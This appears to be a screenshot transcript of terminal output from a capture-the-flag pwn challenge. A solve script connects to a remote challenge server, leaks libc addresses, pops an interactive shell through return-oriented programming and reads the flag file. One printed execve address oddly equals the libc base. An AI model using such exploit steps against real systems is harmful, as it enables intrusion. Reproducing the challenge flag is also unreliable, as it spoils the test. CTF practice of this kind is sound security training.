 ┌─[bigchungus@roblox]─[~/Documents/pwnED/pwn/cheese]
└──╼ $python3 solveEasyCheesy.py
[+] Opening connection to 35.246.53.125 on port 10005: Done
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/easy_cheesy'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/libc6_2.31-0ubuntu9.1_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Leaked puts: 0x7f6891fdc5a0
[*] Leaked fgets: 0x7f6891fda7b0
[*] Libc base is: 0x7f6891f55000
[*] execve is at: 0x7f6891f55000
[*] Switching to interactive mode
ROP me baby!
$ cat /home/ctf/flag.txt
pwnEd{r0p_leak_awayyyy_092b7f44}